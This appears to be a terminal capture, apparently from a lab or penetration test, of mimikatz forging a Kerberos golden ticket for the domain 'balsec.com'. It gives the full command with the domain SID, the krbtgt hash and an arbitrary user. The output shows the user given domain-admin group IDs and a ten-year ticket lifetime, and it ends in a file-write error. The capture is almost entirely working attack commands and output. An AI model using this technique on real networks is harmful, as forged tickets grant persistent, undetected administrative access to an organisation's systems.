 C:\Users\dnhl3\Desktop\mimikatz\mimikatz_trunk\x64>mimikatz.exe "kerberos::golden /domain:balsec.com /sid:S-1-5-21-42081
91813-1396753808-1729325071-1000 /krbtgt:197c3811f04a571524345b08f0dab305 /user:test666 /ticket:golden.kirbi/ptt" exit
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden /domain:balsec.com /sid:S-1-5-21-4208191813-1396753808-1729325071-1000 /krbtgt:
197c3811f04a571524345b08f0dab305 /user:test666 /ticket:golden.kirbi/ptt
User      : test666
Domain    : balsec.com (BALSEC)
SID       : S-1-5-21-4208191813-1396753808-1729325071-1000
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 197c3811f04a571524345b08f0dab305 - rc4_hmac_nt
Lifetime  : 2022/5/3 12:13:48 ; 2032/4/30 12:13:48 ; 2032/4/30 12:13:48
-> Ticket : golden.kirbi/ptt
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
ERROR kuhl_m_kerberos_golden ;
kull_m_file_writeData (0x00000003)